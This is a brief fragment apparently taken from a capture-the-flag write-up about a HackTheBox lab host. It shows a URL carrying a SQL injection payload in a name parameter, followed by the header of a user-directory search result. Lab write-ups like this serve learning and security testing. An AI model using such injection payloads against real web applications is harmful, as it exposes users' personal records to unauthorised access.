 internal.analysis.htb/users/list.php?name=test' or 1=1-- -
Search result
Username Last Name First Name Company Department Office Phone Fax Mobile DDI E-Mail Address Home Phone
CONTACT_